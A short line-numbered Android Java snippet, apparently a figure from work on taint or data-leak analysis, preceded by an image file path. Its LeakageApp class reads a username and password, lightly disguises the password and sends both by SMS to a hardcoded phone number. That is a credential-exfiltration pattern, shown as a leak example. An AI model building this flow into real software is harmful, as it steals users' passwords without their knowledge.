 1 public class LeakageApp extends Activity{
2 private User user = null;
3 protected void onRestart(){
4 EditText usernameText =
(EditText)findViewById(R.id.username);
5 EditText passwordText =
(EditText)findViewById(R.id.pwdString);
6 String uname = usernameText.toString();
7 String pwd = passwordText.toString();
8 if(!uname.isEmpty() && !pwd.isEmpty())
9 this.user = new User(uname, pwd);
10 }
11 //Callback method in xml file
12 public void sendMessage(View view){
13 if(user == null) return;
14 Password pwd = user.getpwd();
15 String pwdString = pwd.getPassword();
16 String obfPwd = "";
17 //must track primitives:
18 for(char c : pwdString.toCharArray())
19 obfPwd += c + "_"; //String concat.
20
21 String message = "User: " +
22 user.getName() + " | Pwd: " + obfPwd;
23 SmsManager sms = SmsManager.getDefault();
24 sms.sendTextMessage("+44 020 7321 0905",
25 null, message, null, null);
26 }